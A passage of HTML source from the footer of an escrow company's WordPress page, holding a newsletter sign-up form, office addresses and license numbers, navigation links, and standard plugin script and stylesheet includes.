				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
					
					
				
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
				<div data-elementor-type="footer" data-elementor-id="173" class="elementor elementor-173 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1c984581 elementor-section-content-middle elementor-hidden-phone elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c984581" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c517949" data-id="2c517949" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-717b28e3 elementor-widget elementor-widget-heading" data-id="717b28e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Stay in Touch</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-364d27f8 elementor-widget elementor-widget-text-editor" data-id="364d27f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Never miss another update from Oakwood Escrow. Sign up today to receive escrow news and resources.</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5548d99 uael-gf-button-right uael-gf-btn-size-md uael-gf-error-yes true uael-gf-style-box uael-gf-input-size-sm elementor-widget elementor-widget-uael-gf-styler" data-id="5548d99" data-element_type="widget" data-widget_type="uael-gf-styler.default">
				<div class="elementor-widget-container">
			<div class="uael-gf-style uael-gf-check-style elementor-clickable">
	<script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework gf_simple_horizontal_wrapper' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_7' style='display:none'><form method='post' enctype='multipart/form-data'  id='gform_7' class='gf_simple_horizontal' action='/that-age-old-question-should-i-rent-or-buy-the-advantages-of-each/' data-formid='7' >
                        <div class='gform-body gform_body'><ul id='gform_fields_7' class='gform_fields top_label form_sublabel_below description_below'><li id="field_7_1"  class="gfield gfield--type-email field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_7_1"><label class='gfield_label gform-field-label' for='input_7_1' >Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_7_1' type='text' value='' class='medium' tabindex='100'  placeholder='email@email.com'  aria-invalid="false"  />
                        </div></li><li id="field_7_2"  class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_7_2"><label class='gfield_label gform-field-label' for='input_7_2' >CAPTCHA</label><div id='input_7_2' class='ginput_container ginput_recaptcha' data-sitekey='6Lc6SWQrAAAAAK4eiz0cI9XwSqT28tFqQyv6T76W'  data-theme='light' data-tabindex='101'  data-badge=''></div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_7' class='gform_button button' value='Submit' tabindex='102' onclick='if(window["gf_submitting_7"]){return false;}  window["gf_submitting_7"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_7"]){return false;} window["gf_submitting_7"]=true;  jQuery("#gform_7").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_7' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='7' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_7' value='WyJbXSIsIjMzODY1MGQwMDlmNjkxNWI4ZjMzODdlODcyZmUwNGI3Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_7' id='gform_target_page_number_7' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_7' id='gform_source_page_number_7' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="103"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 7, 'https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_7').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_7');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_7').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_7').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_7').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_7').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_7').val();gformInitSpinner( 7, 'https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [7, current_page]);window['gf_submitting_7'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_7').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [7]);window['gf_submitting_7'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_7').text());}, 50);}else{jQuery('#gform_7').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [7, current_page]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 7, currentPage: current_page } });} );} );
</script>

</div>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae76cd4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ae76cd4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-441b16d" data-id="441b16d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ee7103a elementor-widget elementor-widget-heading" data-id="ee7103a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Rancho Bernardo</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c701185 elementor-widget elementor-widget-text-editor" data-id="c701185" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>11225 W. Bernardo Ct.<br />Suite 102<br />San Diego, CA 92127</p><p>DFPI License: <br />#963-2606</p><p>Main Phone: <br />858-217-5264</p><p>Main Fax: <br />619-363-9736</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e6839ee" data-id="e6839ee" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5c3b26d elementor-widget elementor-widget-heading" data-id="5c3b26d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Mission Valley</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-47d18a0 elementor-widget elementor-widget-text-editor" data-id="47d18a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>3465 Camino Del Rio S<br />Suite 200<br />San Diego, CA. 92108</p><p>DFPI License:<br />#96DBO-45860</p><p>Main Phone:<br />619-677-1475</p><p>Main Fax:<br />858-952-5956</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d82b7aa" data-id="d82b7aa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0fa184e elementor-widget elementor-widget-heading" data-id="0fa184e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Del Mar</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e6a96d1 elementor-widget elementor-widget-text-editor" data-id="e6a96d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>2690 Via De La Valle<br />Suite D260<br />Del Mar, CA 92014</p><p>DFPI License: <br />#96DBO-45861</p><p>Main Phone: <br />858-324-1700</p><p>Main Fax: <br />858-412-1971</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-57e14e4" data-id="57e14e4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-559c4a0 elementor-widget elementor-widget-heading" data-id="559c4a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Valley Center</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-26e2243 elementor-widget elementor-widget-text-editor" data-id="26e2243" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>29165 Cole Grade Rd. <br />Valley Center, CA 92082</p><p>DFPI License: <br />#96DBO-102241</p><p>Main Phone: <br />760-701-3201</p><p>Main Fax: <br />760-546-5741</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c39513e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c39513e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
							<div class="elementor-row">
									</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3038d123 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3038d123" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4208e293" data-id="4208e293" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-36a9f0b elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="36a9f0b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-36a9f0b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.oakwoodescrow.com/privacy/" class="elementor-item">PRIVACY POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.oakwoodescrow.com/licensing/" class="elementor-item">LICENSING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-item">RESOURCES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://www.oakwoodescrow.com/contact-us/" class="elementor-item">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://www.oakwoodescrow.com/consumer-complaint-policy/" class="elementor-item">CONSUMER COMPLAINT POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://www.oakwoodescrow.com/consumer-service-inquiries-and-complaints/" class="elementor-item">CONSUMER SERVICE INQUIRIES &#038; COMPLAINTS</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-36a9f0b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.oakwoodescrow.com/privacy/" class="elementor-item">PRIVACY POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.oakwoodescrow.com/licensing/" class="elementor-item">LICENSING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-item">RESOURCES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://www.oakwoodescrow.com/contact-us/" class="elementor-item">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://www.oakwoodescrow.com/consumer-complaint-policy/" class="elementor-item">CONSUMER COMPLAINT POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://www.oakwoodescrow.com/consumer-service-inquiries-and-complaints/" class="elementor-item">CONSUMER SERVICE INQUIRIES &#038; COMPLAINTS</a></li>
</ul></nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-76a630aa elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="76a630aa" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://www.facebook.com/OakwoodEscrow/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-13edcf8" href="https://www.instagram.com/oakwoodescrow" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a60e78" href="https://www.youtube.com/user/OakwoodEscrow" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-27ff5a7c elementor-widget elementor-widget-heading" data-id="27ff5a7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Copyright 2019-2025 © Oakwood Escrow. All rights Reserved.<br>DFPI License: #96DBO35652<br></h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
		
	</div><!-- #page -->

	
	
<!-- CallRail WordPress Integration -->
<script type="text/javascript">window.crwpVer = 1;</script>            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            		<div data-elementor-type="popup" data-elementor-id="536" class="elementor elementor-536 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;click&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5ca2e293 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5ca2e293" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fc954ec" data-id="1fc954ec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1e7a82f6 elementor-widget elementor-widget-heading" data-id="1e7a82f6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">OPEN AN ESCROW TRANSACTION</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9a5589c elementor-widget elementor-widget-text-editor" data-id="9a5589c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Oakwood Escrow aims to make every transaction as simple, secure, and smooth as humanly possible. The easiest way to open an Escrow transaction with us is by using the form below, or contact us at (619) 430-4584.</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c96da23 elementor-align-center elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="c96da23" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://oakwoodescrow.com/open-escrow-refinance/" class="elementor-button-link elementor-button elementor-size-md elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Refinance</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2fb5c13 elementor-align-center elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="2fb5c13" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://oakwoodescrow.com/open-escrow-purchase/" class="elementor-button-link elementor-button elementor-size-md elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Purchase</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
			<script type="text/javascript">
	( function( $ ) {
		$( function() {
	        $( document ).on( 'elementor/popup/show', () => {
	            if ( $.fn.happyForm ) {
					$( '.happyforms-form' ).happyForm();
				}
	        } );
	    } );
	} )( jQuery );
	</script>
	<link rel='stylesheet' id='gravity_forms_theme_foundation-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-foundation.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_reset-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-reset.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_framework-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-framework.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gravity_forms_orbital_theme-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-orbital-theme.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='premium-addons-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/css/premium-addons.css?ver=3.8.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='astra-gravity-forms-css'  href='https://www.oakwoodescrow.com/wp-content/themes/astra/assets/css/minified/compatibility/gravity-forms.min.css?ver=2.1.2' media='all' />
<script id='cherry-js-core-js-extra'>
var wp_load_style = {"0":"astra-theme-css.css","1":"astra-google-fonts.css","4":"wpdm-font-awesome.css","5":"wpdm-front-bootstrap.css","6":"wpdm-front.css","7":"fvp-frontend.css","8":"hfe-style.css","9":"elementor-icons.css","10":"elementor-animations.css","11":"elementor-frontend.css","12":"elementor-post-6527.css","13":"elementor-pro.css","14":"uael-frontend.css","15":"she-header-style.css","16":"elementor-global.css","17":"astra-addon-css-0.css","18":"astra-addon-css-1.css","19":"astra-addon-css-2.css","20":"astra-addon-css-3.css","21":"astra-addon-css-4.css","22":"astra-addon-css-5.css","23":"astra-addon-css-6.css","24":"astra-addon-css-7.css","25":"astra-addon-css.css","26":"elementor-post-5002.css","27":"elementor-post-173.css","28":"elementor-post-4958.css","29":"elementor-post-536.css","30":"oakwood-theme-css.css","31":"cherry-team.css","32":"cherry-team-grid.css","33":"font-awesome.css","34":"google-fonts-1.css","35":"elementor-icons-fa-brands.css"};
var wp_load_script = ["jquery.js","cherry-js-core.js","astra-flexibility.js","comment-reply.js","astra-theme-js.js","wp-i18n.js","jquery-form.js","wpdm-poper.js","wpdm-front-bootstrap.js","wpdm-frontjs.js","fvp-frontend.js","astra-addon-js.js","astra-addon-js-1.js","astra-addon-js-2.js","astra-addon-js-3.js","she-header.js"];
var cherry_ajax = "2a286d620c";
var ui_init_object = {"auto_init":"false","targets":[]};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/cherry-team-members/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11' id='cherry-js-core-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/comment-reply.min.js?ver=5.9.3' id='comment-reply-js'></script>
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":"","query_vars":"{\"page\":\"\",\"name\":\"that-age-old-question-should-i-rent-or-buy-the-advantages-of-each\"}","edit_post_url":"https:\/\/www.oakwoodescrow.com\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","infinite_nonce":"7b7122db13","no_more_post_message":"No more posts to show.","grid_layout":"3","site_url":"https:\/\/www.oakwoodescrow.com","show_comments":"Show Comments","masonryEnabled":"","blogMasonryBreakPoint":"768"};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.1.2' id='astra-theme-js-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script id='astra-addon-js-js-extra'>
var astraAddon = {"sticky_active":"","header_main_stick":"","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"fade","sticky_hide_on_scroll":"","break_point":"921","header_main_shrink":"","header_logo_width":"","responsive_header_logo_width":{"desktop":"300","tablet":"170","mobile":"140"},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200"};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/advanced-hooks/assets/js/minified/advanced-hooks-sticky-header-footer.min.js?ver=2.1.2' id='astra-addon-js-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/sticky-header/assets/js/minified/sticky-header.min.js?ver=2.1.2' id='astra-addon-js-1-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/nav-menu/assets/js/minified/mega-menu-frontend.min.js?ver=2.1.2' id='astra-addon-js-2-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/advanced-search/assets/js/minified/advanced-search.min.js?ver=2.1.2' id='astra-addon-js-3-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.7.8' id='gform_json-js'></script>
<script id='gform_gravityforms-js-extra'>
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"fac6dc8662e727ce5f5ab23787b8dd34","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.7.8' id='gform_gravityforms-js'></script>
<script id='gform_conditional_logic-js-extra'>
var gf_legacy = {"is_legacy":"1"};
</script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.7.8' id='gform_conditional_logic-js'></script>
<script defer='defer' src='https://www.google.com/recaptcha/api.js?hl=en&#038;ver=5.9.3#038;render=explicit' id='gform_recaptcha-js'></script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.7.8' id='gform_placeholder-js'></script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=1329f9a0886f2ff3fb51c6f17277eb75' id='gform_gravityforms_utils-js'></script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4ef53fe41c14a48b294541d9fc37387e' id='gform_gravityforms_theme_vendors-js'></script>
<script id='gform_gravityforms_theme-js-extra'>
